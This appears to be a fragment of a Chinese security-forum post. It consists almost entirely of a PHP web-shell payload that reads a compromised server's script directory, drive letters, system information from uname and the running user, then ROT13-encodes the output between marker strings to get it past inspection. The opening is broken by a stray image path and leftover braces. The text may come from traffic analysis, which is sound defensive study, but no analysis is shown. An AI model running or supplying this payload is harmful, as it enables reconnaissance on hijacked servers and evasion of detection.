 };;
function asenc($out)
{
    return str_rot13($out);
};
function asoutput()
{
    $output = ob_get_contents();
    ob_end_clean();
    echo "081" . "50e3";
    echo @asenc($output);
    echo "b116" . "d399";
}
ob_start();
try {
    $D = dirname($_SERVER["SCRIPT_FILENAME"]);
    if ($D == "") $D = dirname($_SERVER["PATH_TRANSLATED"]);
    $R = "{$D}  ";
    if (substr($D, 0, 1) != "/") {
        foreach (range("C", "Z") as $L) if (is_dir("{$L}:")) $R .= "{$L}:";
    } else {
        $R .= "/";
    }
    $R .= " ";
    $u = (function_exists("posix_getegid")) ? @posix_getpwuid(@posix_geteuid()) : "";
    $s = ($u) ? $u["name"] : @get_current_user();
    $R .= php_uname();
    $R .= " {$s}";
    echo $R;;
} catch (Exception $e) {
    echo "ERROR://" . $e->getMessage();
};
asoutput();
die();
先知社区